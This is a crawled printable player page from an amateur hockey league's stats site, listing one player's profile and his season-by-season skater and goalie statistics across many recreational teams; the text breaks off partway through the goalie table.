

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=7134347&seasonid=16404
body_size: 4463
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2016/2017)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Keith Wale				(
		Pigeons - Div 9		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 8 Keith Wale</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/p10471563.jpg" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
    May 16, 1986    <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:  Kanata <br>
    	    <strong>Position</strong>:  D <br />
	    <strong>Height</strong>:  5-9 <br />
	    <strong>Weight</strong>:  180<br />
		     <img src="/logos/league182/team628646.gif" align="absmiddle"  width="100" height="100"></td>
	<td width="52%" valign="top">
	<strong>Bio:</strong><br><div class="playerbio"><p>#teamsexy</p></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=18016">
      Team Sexy      </a> &nbsp;
      Div 9</td>
    <td>4</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=18016">
      Trojans 2.0      </a> &nbsp;
      Div 6</td>
    <td>7</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=17643">
      Team Sexy      </a> &nbsp;
      Div 9</td>
    <td>16</td>

          <td>6</td>
	    <td>4</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=17643">
      Trojans 2.0      </a> &nbsp;
      Div 6</td>
    <td>13</td>

          <td>0</td>
	    <td>11</td>
	    <td>11</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=17579">
      Team Sexy      </a> &nbsp;
      Div 9</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=17579">
      Trojans 2.0      </a> &nbsp;
      Div 6</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=17107">
      Pigeons      </a> &nbsp;
      Div 9</td>
    <td>12</td>

          <td>5</td>
	    <td>5</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=17107">
      Trojans 2.0      </a> &nbsp;
      Div 7</td>
    <td>11</td>

          <td>1</td>
	    <td>9</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=16404">
      Pigeons      </a> &nbsp;
      Div 9</td>
    <td>13</td>

          <td>4</td>
	    <td>4</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=16404">
      Dirty Birds      </a> &nbsp;
      Div 7</td>
    <td>13</td>

          <td>2</td>
	    <td>15</td>
	    <td>17</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=16315">
      Pigeons      </a> &nbsp;
      Div 9</td>
    <td>4</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=16315">
      Dirty Birds      </a> &nbsp;
      Div 7</td>
    <td>4</td>

          <td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=620674&seasonid=15848">
      Team Spooner D7-9      </a> &nbsp;
      Legends</td>
    <td>1</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=15848">
      Ottawa Ref Riders      </a> &nbsp;
      Div 9</td>
    <td>12</td>

          <td>3</td>
	    <td>11</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=15848">
      Dirty Birds      </a> &nbsp;
      Div 7</td>
    <td>12</td>

          <td>4</td>
	    <td>11</td>
	    <td>15</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=14992">
      Dirty Gregs Rejects      </a> &nbsp;
      Div 9</td>
    <td>15</td>

          <td>4</td>
	    <td>5</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14992">
      Trojans      </a> &nbsp;
      Div 5</td>
    <td>2</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=14887">
      Gregs Dirty Rejects      </a> &nbsp;
      Div 7</td>
    <td>4</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=14385">
      Junior Bacon Rejects      </a> &nbsp;
      Div 8</td>
    <td>10</td>

          <td>1</td>
	    <td>10</td>
	    <td>11</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=14305">
      Junior Bacon Rejects      </a> &nbsp;
      Div 7</td>
    <td>3</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=14081">
      Make It Rain      </a> &nbsp;
      Div 7</td>
    <td>2</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/15</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=13497">
      Make It Rain      </a> &nbsp;
      Div 7</td>
    <td>14</td>

          <td>5</td>
	    <td>5</td>
	    <td>10</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=12848">
      Rejects      </a> &nbsp;
      Div 9</td>
    <td>12</td>

          <td>8</td>
	    <td>6</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459607&seasonid=12848">
      Spartans      </a> &nbsp;
      Div 8</td>
    <td>3</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459520&seasonid=11516">
      A Hundred Answers      </a> &nbsp;
      Labatts</td>
    <td>3</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=11516">
      Coffey Curve 100 Flex      </a> &nbsp;
      Budweiser</td>
    <td>19</td>

          <td>2</td>
	    <td>10</td>
	    <td>12</td>
	    <td>1</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=380576&seasonid=10923">
      The Danglers      </a> &nbsp;
      Lakeport</td>
    <td>11</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=9634">
      Trojans      </a> &nbsp;
      Keiths</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=380576&seasonid=9025">
      The Danglers      </a> &nbsp;
      Labatts</td>
    <td>1</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267229&seasonid=9025">
      Spartans      </a> &nbsp;
      Carling</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145392&seasonid=7815">
      Shockers      </a> &nbsp;
      Lakeport</td>
    <td>2</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>227</td>


         	<td>60</td>
	    <td>129</td>
	    <td>189</td>
	    <td>5</td>
		 	<td>1</td>
			<td>87</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=12124">
      Coffey Curve 100 Flex      </a> &nbsp;
      Budweiser</td>
    <td>4</td>

       		<td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=17325">
      Pigeons      </a> &nbsp;
      Div 9</td>
    <td>7</td>

       		<td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=17325">
      Trojans 2.0      </a> &nbsp;
      Div 7</td>
    <td>7</td>

       		<td>1</td>
	    <td>6</td>
	    <td>7</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=16848">
      Pigeons      </a> &nbsp;
      Div 9</td>
    <td>5</td>

       		<td>2</td>
	    <td>4</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=16848">
      Dirty Birds      </a> &nbsp;
      Div 7</td>
    <td>3</td>

       		<td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=16090">
      Ottawa Ref Riders      </a> &nbsp;
      Div 9</td>
    <td>3</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=16090">
      Dirty Birds      </a> &nbsp;
      Div 7</td>
    <td>6</td>

       		<td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=15561">
      Dirty Gregs Rejects      </a> &nbsp;
      Div 9</td>
    <td>4</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=14613">
      Junior Bacon Rejects      </a> &nbsp;
      Div 8</td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=13101">
      Rejects      </a> &nbsp;
      Div 9</td>
    <td>4</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=380576&seasonid=11323">
      The Danglers      </a> &nbsp;
      Lakeport</td>
    <td>4</td>

       		<td>4</td>
	    <td>2</td>
	    <td>6</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=10613">
      Trojans      </a> &nbsp;
      Keiths</td>
    <td>1</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>52</td>


           <td>13</td>
	    <td>29</td>
	    <td>42</td>
	    <td>5</td>
	    <td>0</td>
	    <td>15</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> EXHIBITION </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=17083">
      Pigeons      </a> &nbsp;
      Div 8</td>
    <td>3</td>

     
	    <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=17083">
      Trojans 2.0      </a> &nbsp;
      Div 7</td>
    <td>3</td>

     
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=15799">
      Ottawa Ref Riders      </a> &nbsp;
      Div 9</td>
    <td>2</td>

     
	    <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=15799">
      Dirty Birds      </a> &nbsp;
      Div 7</td>
    <td>2</td>

     
	    <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=13363">
      Make It Rain      </a> &nbsp;
      Div 7</td>
    <td>4</td>

     
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459559&seasonid=12476">
      Rejects      </a> &nbsp;
      Div 8</td>
    <td>4</td>

     
	    <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>18</td>

     
    <td>10</td>
		<td>8</td>
		<td>13</td>
		<td>0</td>
		<td>0</td>
		<td>9</td>
 			    
  </tr>
  </table>
<br>
<table width="97%" border="0" cellpadding="3" cellspacing="1" align="center">
  <tr>
    <td class="cellTeamPlayer" colspan="14">Goalie Stats</td>
  </tr>
    <tr class="fields">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14992">Trojans</a> (
        Div 5        ) </td>
    <td>2</td>
    <td>88</td>
    <td>1</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>11</td>
    <td>5.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14992">Trojans</a> (
        Div 5        ) </td>
    <td>12</td>
    <td>528</td>
    <td>5</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>49</td>
    <td>4.08</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14887">Trojans</a> (
        Div 4        ) </td>
    <td>4</td>
    <td>176</td>
    <td>0</td>
    <td>3</td>
        <td>
	    1	</td>
        <td>0</td>
    <td>17</td>
    <td>4.25</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14385">Trojans</a> (
        Div 5        ) </td>
    <td>11</td>
    <td>484</td>
    <td>8</td>
    <td>2</td>
        <td>
	    1	</td>
        <td>0</td>
    <td>34</td>
    <td>3.09</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14305">Trojans</a> (
        Div 4        ) </td>
    <td>3</td>
    <td>132</td>
    <td>1</td>
    <td>2</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>12</td>
    <td>4.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14081">Trojans</a> (
        Div 4        ) </td>
    <td>3</td>
    <td>132</td>
    <td>1</td>
    <td>2</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>14</td>
    <td>4.67</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/15</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=13497">Trojans</a> (
        Div 4        ) </td>
    <td>14</td>
    <td>616</td>
    <td>4</td>
    <td>8</td>
        <td>
	    2	</td>
        <td>0</td>
    <td>55</td>
    <td>3.93</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459607&seasonid=12848">Spartans</a> (
        Div 8        ) </td>
    <td>3</td>
    <td>132</td>
    <td>1</td>
    <td>2</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>11</td>
    <td>3.67</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=12848">Trojans</a> (
        Div 6        ) </td>
    <td>10</td>
    <td>440</td>
    <td>6</td>
    <td>4</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>40</td>
    <td>4.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=11516">Trojans</a> (
        Export        ) </td>
    <td>19</td>
    <td>836</td>
    <td>9</td>
    <td>8</td>
        <td>
	    2	</td>
        <td>0</td>
    <td>70</td>
    <td>3.68</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=10923">Trojans</a> (
        Export        ) </td>
    <td>14</td>
    <td>616</td>
    <td>2</td>
    <td>11</td>
        <td>
	    1	</td>
        <td>0</td>
    <td>51</td>
    <td>3.64</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=399320&seasonid=9634">A Hundred Answers</a> (
        Lakeport        ) </td>
    <td>1</td>
    <td>44</td>
    <td>1</td>
    <td>0</td>
        <td>
	     - 	</td>
        <td>0</td>
    <td>2</td>
    <td>2.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145392&seasonid=9634">Shockers</a> (
        Lakeport        ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
	     - 	</td>
        <td>0</td>
    <td>5</td>
    <td>5.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=9634">Trojans</a> (
        Keiths        ) </td>
    <td>12</td>
    <td>528</td>
    <td>9</td>
    <td>3</td>
        <td>
	    0	</td>
        <td>1</td>
    <td>34</td>
    <td>2.83</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=380576&seasonid=9634">The Danglers</a> (
        Carling        ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>2</td>
    <td>2.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=9025">Trojans</a> (
        Export        ) </td>
    <td>13</td>
    <td>572</td>
    <td>6</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>49</td>
    <td>3.77</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145392&seasonid=7815">Shockers</a> (
        Lakeport        ) </td>
    <td>2</td>
    <td>88</td>
    <td>0</td>
    <td>2</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>15</td>
    <td>7.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=7815">Trojans</a> (
        Coors         ) </td>
    <td>19</td>
    <td>836</td>
    <td>6</td>
    <td>13</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>61</td>
    <td>3.21</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145392&seasonid=7078">Shockers</a> (
        Lakeport        ) </td>
    <td>1</td>
    <td>44</td>
    <td>1</td>
    <td>0</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>2</td>
    <td>2.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=7078">HC Troijalaiset </a> (
        Export        ) </td>
    <td>16</td>
    <td>703</td>
